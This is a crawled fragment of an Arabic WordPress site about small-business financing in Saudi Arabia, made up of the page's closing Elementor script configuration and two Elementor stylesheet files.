/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/tamwelk-sahl.com\/wp-admin\/admin-ajax.php","nonce":"d467a9bf2c","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/tamwelk-sahl.com\/%d9%86%d8%b8%d8%a7%d9%85-%d8%aa%d9%85%d9%88%d9%8a%d9%84-%d8%b4%d8%ae%d8%b5%d9%8a-%d9%84%d9%84%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/tamwelk-sahl.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/tamwelk-sahl.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tamwelk-sahl.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tamwelk-sahl.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b1ab75a469"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\u0646\u0638\u0627\u0645 \u062a\u0645\u0648\u064a\u0644 \u0634\u062e\u0635\u064a \u0644\u0644\u0634\u0631\u0643\u0627\u062a \u0627\u0644\u0635\u063a\u064a\u0631\u0629 \u0641\u064a \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 Archives - \u062a\u0645\u0648\u064a\u0644\u0643","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=6.5.8" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/tamwelk-sahl.com\/wp-admin\/admin-ajax.php","nonce":"d4942a026f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tamwelk-sahl.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 12:21:15 -->

--- FILE ---
content_type: text/css
request_url: https://tamwelk-sahl.com/wp-content/uploads/elementor/css/post-527.css?ver=1768943193
body_size: 279
content:
.elementor-527 .elementor-element.elementor-element-647ec34, .elementor-527 .elementor-element.elementor-element-647ec34 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-527 .elementor-element.elementor-element-647ec34{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-527 .elementor-element.elementor-element-647ec34 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-527 .elementor-element.elementor-element-647f32e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-527 .elementor-element.elementor-element-64805ba, .elementor-527 .elementor-element.elementor-element-64805ba > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-527 .elementor-element.elementor-element-64805ba{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:40px;padding:0px 0px 0px 0px;}.elementor-527 .elementor-element.elementor-element-64805ba > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-527 .elementor-element.elementor-element-6480b3c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-527 .elementor-element.elementor-element-6480b3c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F5E495;}.elementor-527 .elementor-element.elementor-element-6480b3c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-527 .elementor-element.elementor-element-6480b3c > .elementor-element-populated, .elementor-527 .elementor-element.elementor-element-6480b3c > .elementor-element-populated > .elementor-background-overlay, .elementor-527 .elementor-element.elementor-element-6480b3c > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-527 .elementor-element.elementor-element-6480b3c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:37px 30px 40px 30px;}.elementor-527 .elementor-element.elementor-element-6480b3c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-527 .elementor-element.elementor-element-64810a9 > .elementor-widget-container{margin:0px 0px 9px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-527 .elementor-element.elementor-element-64810a9 .consulting-custom-title{font-size:16px;color:#222222;}.elementor-527 .elementor-element.elementor-element-6481525 > .elementor-widget-container{margin:0px 0px 17px 0px;padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-527 .elementor-element.elementor-element-64818b4 .elementor-button{background-color:#ffffff;fill:#00032d;color:#00032d;}.elementor-527 .elementor-element.elementor-element-64818b4 .elementor-button:hover, .elementor-527 .elementor-element.elementor-element-64818b4 .elementor-button:focus{background-color:#00032d;color:#ffffff;}.elementor-527 .elementor-element.elementor-element-64818b4 .elementor-button-content-wrapper{flex-direction:row;}.elementor-527 .elementor-element.elementor-element-64818b4 .elementor-button:hover svg, .elementor-527 .elementor-element.elementor-element-64818b4 .elementor-button:focus svg{fill:#ffffff;}.elementor-527 .elementor-element.elementor-element-64818b4 a.elementor-button:hover .elementor-button-icon i{color:#f5e495 !important;}.elementor-527 .elementor-element.elementor-element-64831eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-527 .elementor-element.elementor-element-64840a8 > .elementor-widget-container{margin:0px 0px 27px 0px;padding:30px 0px 0px 0px;border-style:solid;border-width:3px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-527 .elementor-element.elementor-element-64840a8 .consulting-custom-title{font-size:16px;line-height:16px;color:#000000;}.elementor-527 .elementor-element.elementor-element-648449e .gallery-item .gallery-caption{text-align:center;}@media(min-width:768px){.elementor-527 .elementor-element.elementor-element-647f32e{width:100%;}.elementor-527 .elementor-element.elementor-element-6480b3c{width:100%;}.elementor-527 .elementor-element.elementor-element-64831eb{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-527 .elementor-element.elementor-element-647f32e{width:100%;}.elementor-527 .elementor-element.elementor-element-6480b3c{width:100%;}.elementor-527 .elementor-element.elementor-element-64831eb{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://tamwelk-sahl.com/wp-content/uploads/elementor/css/post-7.css?ver=1768942873
body_size: -55
content:
.elementor-kit-7{--e-global-color-primary:#278BCB;--e-global-color-secondary:#87C540;--e-global-color-text:#444444;--e-global-color-accent:#000000;--e-global-typography-primary-font-family:"Cairo";--e-global-typography-primary-font-size:16px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Cairo";--e-global-typography-secondary-font-size:14px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Cairo";--e-global-typography-text-font-size:14px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Cairo";--e-global-typography-accent-font-size:24px;--e-global-typography-accent-font-weight:800;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}